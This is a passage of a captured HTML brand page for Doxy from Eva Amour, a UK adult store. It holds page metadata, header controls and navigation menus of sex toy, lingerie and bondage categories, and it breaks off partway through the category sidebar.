

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evaamour.com/Doxy
body_size: 12520
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Content-Script-Type" content="text/javascript" />
<meta http-equiv="Content-Style-Type" content="text/css" />
<meta name="description" content="Eva Amour: Luxurious Sex Toys and Lingerie - Free UK Shipping over £35 - Shipping Worldwide" />
<meta name="keywords" content="sex toys, sextoy, lingerie, eva amour, fetish, underwear, bdsm, kinky, vibrator, dildo" />

<link rel="icon" type="image/x-icon" href="/favicon.ico" />
<title>Eva Amour: Doxy </title>
<link rel="canonical" href="https://evaamour.com/Doxy" />

<link rel="stylesheet" type="text/css" href="/userfiles/css/css_111_1547.css" />
<link rel="stylesheet" type="text/css" href="/userfiles/css/css_brand-page_111_1547.css" />
<script type="text/javascript" src="/userfiles/css/js_111_388.js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="alternate" type="application/rss+xml" title="News" href="/module.php?ModuleName=com.summercart.rss&amp;UILanguage=en&amp;FeedType=News" />
<script type="text/javascript">
$(function(){
	$('.innerbox').colorbox({minWidth: 500, minHeight: 300, maxWidth: '90%', maxHeight: '96%'});
		var maxProducts = 7;
	var httpsDomain = 'https://evaamour.com/';
	var searchUrl = '/search.html';
	var seeMoreText = 'see more';
	
	SC.Util.initQuickSearch(httpsDomain, maxProducts, searchUrl, seeMoreText);
	});

SC.storeRoot = 'https://evaamour.com/';
SC.storeRootPath = '/';
SC.ML.PROVIDE_VALID_EMAIL = 'You need to provide a valid e-mail address.';
SC.JSVersion = '';
</script>


		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "BreadcrumbList",
				"itemListElement":
				[
					{
						"@type": "ListItem",
						"position": 1,
						"item":
						{
							"@id": "https://evaamour.com/",
							"name": "Home"
						}
					},
					{
						"@type": "ListItem",
						"position": 2,
						"item":
						{
							"@id": "https://evaamour.com/brands.html",
							"name": "Brands"
						}
					},
					{
						"@type": "ListItem",
						"position": 3,
						"item":
						{
							"@id": "https://evaamour.com/Doxy",
							"name": "Doxy"
						}
					}
				]
			}
		</script>





<meta property="og:site_name" content="Eva Amour" /><meta property="og:locality" content="Barmouth" /><meta property="og:street-address" content="6 St Annes Square" /><meta property="og:postal-code" content="LL42 1DL" /><meta property="og:country-name" content="United Kingdom" /><meta property="og:email" content="sales@evaamour.co.uk" /><meta property="og:phone_number" content="UK 01341 760 420             International +44 1341 760420" /><meta property="og:type" content="website" /><meta property="og:title" content="Eva Amour" /><meta property="og:url" content="https://evaamour.com/Doxy" /><meta property="og:image" content="http://evaamour.com/userfiles/logo/Eva Amour - Lavender Bg Logo.png" /><meta property="og:description" content="Eva Amour: Luxurious Sex Toys and Lingerie - Free UK Shipping over £35 - Shipping Worldwide" /></head>

<body class="lang-en dynamic-page dynamic-page-brands layout-228 layout-type-thin-wide products-per-row-4 " >


<div class="c-body-container js-body-container">
	<div class="c-body-container__sub">
		
		<header class="container c-header js-header-container">
						<div class="c-header__topline">
				<div class="c-header__topline-inner">
					<div class="c-header__profile js-header-login-section">
						<div class="c-header__profile-toggle-icon">Profile</div>
																								
												<div class="c-header__profile-dd">
							<a href="https://evaamour.com/login.html" class="c-header__profile_link c-header__profile-login">Login</a>
							<a href="https://evaamour.com/register.html" class="c-header__profile_link c-header__profile-register">Register</a>
						</div>
												
						<div class="c-header__phone-wrapper c-header__contacet-row">
							<a href="tel:UK 01341 760 420             International +44 1341 760420" class="c-header__phone-number">UK 01341 760 420             International +44 1341 760420</a>
						</div>
					</div>
					
					<div class="c-header__lang-currency-social">
												<div class="c-header__currency js-header-currency">
							<span class="c-header__currency-label">Currency</span>
							<div class="c_header__currency-selected">
								<span class="c-header__currency-code-wrapper"><span class="c_header__currency-selected-code">GBP</span></span>
							</div>
							<input type="hidden" name="CurrencyID" class="CurrencyID" id="js-selected-currencyid" value="5" />
							<ul id="currency-list" class="c-header__currency-list">
																<li class="c-header__currency-selector js-currency-selector selected" id="currencyId_5">GBP</li>
																<li class="c-header__currency-selector js-currency-selector " id="currencyId_2">EUR</li>
																<li class="c-header__currency-selector js-currency-selector " id="currencyId_1">USD</li>
															</ul>
						</div>
												
												
						<div class="c-header__social-networks">
														<a class="c-header__social-icons social-network__fb" href="https://www.facebook.com/evaamouruk/" target="_blank" title="Facebook"></a>
																												<a class="c-header__social-icons social-network__tw" href="https://twitter.com/evaamouruk" target="_blank" title="Twitter"></a>
																					<a class="c-header__social-icons social-network__ig" href="https://www.instagram.com/evaamouruk" target="_blank" title="Instagram"></a>
																																		</div>
					</div>
				</div>
			</div>
			
			<div class="c-header__standard">
				<div class="c-header__search js-header-search">
					<div class="c-header__search-advanced"><a class="c-header__search-advanced-link" href="/search.html?action=dmAdvancedSearch">Advanced Search</a></div>
					<form action="/search.html" class="c-header_search_form js-header-search-form">
						<input type="text" class="c-header__search_input js-header-search-input" id="sbox" name="phrase" value="" placeholder="Search..." />
						<span class="c-header__search-button"><input type="submit" value="Search" class="c-header__search-button-submit" /></span>
					</form>
				</div>
				
				<h2 class="c-header__logo c-header__logo--is-image">
				<a class="c-header__logo-link" href="/">
					<img class="c-header__logo-image" src="/userfiles/logo/Eva%20Amour%20-%20Lavender%20Bg%20Logo.png" alt="Eva Amour" width="1192" height="373" />									</a>
				<span class="c-header__slogan-text" style="color: #ffffff;">Luxury sex toys, lingerie, lubricants and bondage. Adult store in Barmouth, Wales</span>				</h2>
				
				<div class="c-header__info">
										
										<div class="c-header__cart js-header-cart js-header-mini-cart-wrapper">
												<div class="c-header__cart-wrapper">
							<div class="c-header__cart--empty-icon"></div>
						</div>
												
											</div>
									</div>
			</div>
			
			<div class="c-header__mobile">
				<ul class="c-header__mobile-menu">
					<li class="c-header__mobile-menu-item mobile-menu-item-nav js-mobile-menu-toggle-nav">
						<span class="c-header__mobile-menu-icon"></span>
					</li>
					<li class="c-header__mobile-menu-item mobile-menu-item-search">
						<svg xmlns="http://www.w3.org/2000/svg" width="24.811" height="24.811" viewBox="0 0 21.811 21.811">
							<g id="search-outline" transform="translate(-63.25 -63.25)">
								<path id="Path_113" data-name="Path 113" d="M72.182,64a8.182,8.182,0,1,0,8.182,8.182A8.182,8.182,0,0,0,72.182,64Z" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1.5"/>
								<path id="Path_114" data-name="Path 114" d="M338.29,338.29,344,344" transform="translate(-260.004 -260.004)" fill="none" stroke="#000" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1.5"/>
							</g>
						</svg>
						<div class="c-header__search c-header__search--mobile">
							<form action="/search.html" class="c-header_search_form js-header-search-form">
								<input type="text" class="c-header__search_input c-header__search_input--mobile js-header-search-input" id="js-search-phrase" name="phrase" value="" placeholder="Search..." />
								<span class="c-header__search-button"><input type="submit" value="Search" class="c-header__search-button-submit" /></span>
							</form>
						</div>
					</li>
					<li class="c-header__standard-logo-section">
						<h2 class="c-header__logo c-header__logo--is-image">
						<a href="/" alt="Logo">
							<img class="c-header__logo-image" src="/userfiles/logo/Eva%20Amour%20-%20Lavender%20Bg%20Logo.png" alt="Eva Amour" width="1192" height="373" />													</a>
						</h2>
					</li>
					<li class="c-header__mobile-menu-item is-mobile-cart">
												
																		<div id="mobile-cart" class="mobile-menu-item-cart js-mobile-menu-item-cart">
							<svg xmlns="http://www.w3.org/2000/svg" width="31" height="30" viewBox="0 0 31 30">
								<g id="cart-41" transform="translate(1.5 0.5)">
									<circle id="Ellipse_37" data-name="Ellipse 37" cx="1.847" cy="1.847" r="1.847" transform="translate(9.451 24.148)" fill="#000812"/>
									<path id="Ellipse_37_-_Outline" data-name="Ellipse 37 - Outline" d="M1.847-.5A2.347,2.347,0,1,1-.5,1.847,2.35,2.35,0,0,1,1.847-.5Zm0,3.695A1.347,1.347,0,1,0,.5,1.847,1.349,1.349,0,0,0,1.847,3.195Z" transform="translate(9.451 24.148)"/>
									<circle id="Ellipse_38" data-name="Ellipse 38" cx="1.847" cy="1.847" r="1.847" transform="translate(20.166 24.148)" fill="#000812"/>
									<path id="Ellipse_38_-_Outline" data-name="Ellipse 38 - Outline" d="M1.847-.5A2.347,2.347,0,1,1-.5,1.847,2.35,2.35,0,0,1,1.847-.5Zm0,3.695A1.347,1.347,0,1,0,.5,1.847,1.349,1.349,0,0,0,1.847,3.195Z" transform="translate(20.166 24.148)"/>
									<path id="Path_88" data-name="Path 88" d="M22.352,21.855H10.732a3.527,3.527,0,0,1-3.357-3.112L4.066,2.843H.709a1,1,0,0,1,0-2h4.17a1,1,0,0,1,.979.8l.877,4.215H26.709a1,1,0,0,1,.986,1.167L25.714,18.714l0,.02A3.529,3.529,0,0,1,22.352,21.855Zm-15.2-14L9.334,18.344l0,.016c.138.723.577,1.5,1.394,1.5h11.62c.814,0,1.253-.766,1.393-1.486L25.525,7.854Z" transform="translate(0 0)"/>
									<rect id="Rectangle_179" data-name="Rectangle 179" width="31" height="30" transform="translate(-1.5 -0.5)" fill="none"/>
								</g>
							</svg>
						</div>
												
																	</li>
				</ul>
			</div>
			<div class="c-mobile-holder"></div>
		</header><!-- header container -->
<main>
<div class="o-column c-layout-top o-layout--horizontal c-layout-top__sticky sticky js-layout-top">
	<div class="c-layout-wrapper c-layout-top__sticky-wrapper">
		<div class="o-box c-box-main-menu js-main-menu-box">
	<div class="c-mobile__close js-mobile-close-menu"></div>
	<div class="c-mobile__phone js-mobile-phone-content"></div>
	<div class="c-mobile__nav">
		<div class="c-mobile__nav-item is-menu js-mobile-toggle-menu is-active"><span>Menu</span></div>
		<div class="c-mobile__nav-item is-profile js-mobile-toggle-profile"><span>Profile</span></div>
		<div class="c-mobile__nav-item is-int js-mobile-toggle-int"><i class="js-mobile-current-flag"></i><span>Language</span></div>
	</div>
	
	<div class="o-box-content c-box-main-menu__content">
		<ul class="c-box-main-menu__list">
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/322/sex-toys.html" title="Sex Toys" class="c-box-main-menu__item-link">
										Sex Toys
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-366  is-first   ">
			<a href="/category/366/ben-wa-balls.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Ben Wa Balls</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-344     ">
			<a href="/category/344/bullets.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Bullets</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-324     ">
			<a href="/category/324/butt-plugs.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Butt Plugs</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-367     ">
			<a href="/category/367/clitoral-stimulators.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Clitoral Stimulators</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-326     ">
			<a href="/category/326/cock-rings-penis-pumps.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Cock Rings &amp; Penis Pumps</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-323     ">
			<a href="/category/323/dildos.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Dildos</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-369     ">
			<a href="/StrapOns" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Strap Ons</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-325     ">
			<a href="/category/325/vibrators-rabbits.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Vibrators &amp; Rabbits</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-356   is-last  ">
			<a href="/category/356/wands-massagers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Wands &amp; Massagers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/334/lingerie.html" title="Lingerie" class="c-box-main-menu__item-link">
										Lingerie
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-335  is-first   ">
			<a href="/category/335/bra-knicker-sets.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Bra &amp; Knicker Sets</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-349     ">
			<a href="/category/349/knickers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Knickers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-336     ">
			<a href="/category/336/lingerie.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Lingerie</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-337     ">
			<a href="/category/337/stockings-accessories.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Stockings &amp; Accessories</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-338   is-last  ">
			<a href="/category/338/menswear.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Menswear</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/331/bondage.html" title="Bondage &amp; BDSM" class="c-box-main-menu__item-link">
										Bondage &amp; BDSM
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-333  is-first   ">
			<a href="/category/333/blindfolds-gags.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Blindfolds &amp; Gags</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-354     ">
			<a href="/category/354/chastity.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Chastity</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-340     ">
			<a href="/category/340/collars-restraints.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Collars &amp; Restraints</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-339   is-last  ">
			<a href="/category/339/whips-paddles-ticklers.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Whips, Paddles &amp; Ticklers</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/category/355/sex-machines.html" title="Sex Machines" class="c-box-main-menu__item-link">
										Sex Machines
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class="menu-item-dropdown-menu c-box-main-menu__item js-box-main-menu__item has-submenus">
				<a href="/category/341/essentials.html" title="Essentials" class="c-box-main-menu__item-link">
										Essentials
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
									<ul class="o-box-content c-box-dd-categories__subcategory-list js-box-dd-categories__subcategory-list">
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-378  is-first   ">
			<a href="/Condoms" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Condoms</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-376     ">
			<a href="/GiftsGames" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Gifts &amp; Games</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-342     ">
			<a href="/category/342/lubricants.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Lubricants</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-357     ">
			<a href="/category/357/massage-oils-candles.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Massage Oils &amp; Candles</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
			<li class="c-box-dd-categories__item js-box-dd-categories-item c-box-dd-categories__categoryid-371   is-last  ">
			<a href="/category/371/sheets-bedding.html" class="c-box-dd-categories__subcategory-item-link noProducts ">
				<span>Sheets &amp; Bedding</span><span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
			</a>
			
		</li>
	</ul>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/Blog" title="Blog" class="c-box-main-menu__item-link">
										Blog
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/sextoyguides" title="Sex Toy Guides" class="c-box-main-menu__item-link">
										Sex Toy Guides
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
						<li class=" c-box-main-menu__item js-box-main-menu__item">
				<a href="/TheSaleRail" title="Sale" class="c-box-main-menu__item-link">
										Sale
					<span class="c-box-main-menu__mobile-control js-mobile-control"><span>+</span></span>
				</a>
							</li>
					</ul>
	</div>
	
	<div class="c-mobile__profile-content js-mobile-profile-content" style="display: none;"></div>
	
	<div class="c-mobile__int-content js-mobile-int-content" style="display: none;"></div>

</div>

<script type="text/javascript">
	$(function(){
		if ($(window).width() <= 1110) {
			$('.js-mobile-menu-toggle-nav').click(function(){
				$('.js-main-menu-box').addClass('is-active');
			});

			$('.js-mobile-toggle-menu').click(function(){
				$(this).addClass('is-active');
				$('.c-box-main-menu__content').show();

				$('.js-mobile-toggle-profile').removeClass('is-active');
				$('.js-mobile-profile-content').hide();
				$('.js-mobile-toggle-int').removeClass('is-active');
				$('.js-mobile-int-content').hide();
			});
			$('.js-mobile-toggle-profile').click(function(){
				$(this).addClass('is-active');
				$('.js-mobile-profile-content').show();

				$('.js-mobile-toggle-menu').removeClass('is-active');
				$('.c-box-main-menu__content').hide();
				$('.js-mobile-toggle-int').removeClass('is-active');
				$('.js-mobile-int-content').hide();
			});
			$('.js-mobile-toggle-int').click(function(){
				$(this).addClass('is-active');
				$('.js-mobile-int-content').show();

				$('.js-mobile-toggle-profile').removeClass('is-active');
				$('.js-mobile-profile-content').hide();
				$('.js-mobile-toggle-menu').removeClass('is-active');
				$('.c-box-main-menu__content').hide();
			});

			$('.js-mobile-close-menu').click(function(){
				$('.js-main-menu-box').removeClass('is-active');
				$('.js-mobile-menu-item-nav').toggleClass('is-active');
			});
			var currentFlag = $('.c_header__language-selected .c-header__language-code-wrapper').html();
			$('.js-mobile-current-flag').append(currentFlag);

			if ($('.js-header-language').length == 0 && $('.js-header-currency').length == 0) {
				$('.js-mobile-toggle-int').hide();
			}
		}
	});
</script>
	</div>
</div>
<div class="o-column c-layout-top o-layout--horizontal c-layout-top__nonsticky js-layout-top">
	<div class="c-layout-wrapper">
		</div>
</div>

<div class="c-layout-main js-layout-main">
		<div id="c-layout-main__column-left" class="o-layout--vertical c-layout-main--thin">
		<div class="c-layout-wrapper">
			
			<div id="box-1649" class="c-box c-box--1649 c-box-accordion-categories js-box-accordion-categories ">
	
			<div class="c-box-accordion-categories__box-title-wrapper o-box-title-wrapper">
			<h2 class="c-box-accordion-categories__box-title o-box-title">Categories</h2>
		</div>
		
	<ul class="c-box-accordion-subcategories__box-content">
			<li class="c-box-accordion-subcategories__wrapper categoryId-322 js-accordion-isParent is-first   ">
			<a href="/category/322/sex-toys.html" class="c-box-accordion-subcategories__category-link noProducts js-accordion-isParent ">
								<span class="c-box-accordion-subcategories__category-name">Sex Toys</span>
			</a>
							<span class="c-box-accordion-subcategories__toggle js-accordion-toggle "></span>
						<ul class="c-box-accordion-subcategories__box-content">
			<li class="c-box-accordion-subcategories__wrapper categoryId-366  is-first   ">
			<a href="/category/366/ben-wa-balls.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Ben Wa Balls</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-344     ">
			<a href="/category/344/bullets.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Bullets</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-324     ">
			<a href="/category/324/butt-plugs.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Butt Plugs</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-367     ">
			<a href="/category/367/clitoral-stimulators.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Clitoral Stimulators</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-326     ">
			<a href="/category/326/cock-rings-penis-pumps.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Cock Rings &amp; Penis Pumps</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-323     ">
			<a href="/category/323/dildos.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Dildos</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-369     ">
			<a href="/StrapOns" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Strap Ons</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-325     ">
			<a href="/category/325/vibrators-rabbits.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Vibrators &amp; Rabbits</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-356   is-last  ">
			<a href="/category/356/wands-massagers.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Wands &amp; Massagers</span>
			</a>
						
		</li>
	</ul>

		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-331 js-accordion-isParent    ">
			<a href="/category/331/bondage.html" class="c-box-accordion-subcategories__category-link noProducts js-accordion-isParent ">
								<span class="c-box-accordion-subcategories__category-name">Bondage</span>
			</a>
							<span class="c-box-accordion-subcategories__toggle js-accordion-toggle "></span>
						<ul class="c-box-accordion-subcategories__box-content">
			<li class="c-box-accordion-subcategories__wrapper categoryId-333  is-first   ">
			<a href="/category/333/blindfolds-gags.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Blindfolds &amp; Gags</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-354     ">
			<a href="/category/354/chastity.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Chastity</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-340     ">
			<a href="/category/340/collars-restraints.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Collars &amp; Restraints</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-339   is-last  ">
			<a href="/category/339/whips-paddles-ticklers.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Whips, Paddles &amp; Ticklers</span>
			</a>
						
		</li>
	</ul>

		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-334 js-accordion-isParent    ">
			<a href="/category/334/lingerie.html" class="c-box-accordion-subcategories__category-link hasProducts js-accordion-isParent ">
								<span class="c-box-accordion-subcategories__category-name">Lingerie</span>
			</a>
							<span class="c-box-accordion-subcategories__toggle js-accordion-toggle "></span>
						<ul class="c-box-accordion-subcategories__box-content">
			<li class="c-box-accordion-subcategories__wrapper categoryId-335  is-first   ">
			<a href="/category/335/bra-knicker-sets.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Bra &amp; Knicker Sets</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-349     ">
			<a href="/category/349/knickers.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Knickers</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-336     ">
			<a href="/category/336/lingerie.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Lingerie</span>
			</a>
						
		</li>
			<li class="c-box-accordion-subcategories__wrapper categoryId-337     ">
			<a href="/category/337/stockings-accessories.html" class="c-box-accordion-subcategories__category-link hasProducts  ">
								<span class="c-box-accordion-subcategories__category-name">Stockings &amp; Accessories</span>
			</a>
						
		</li>
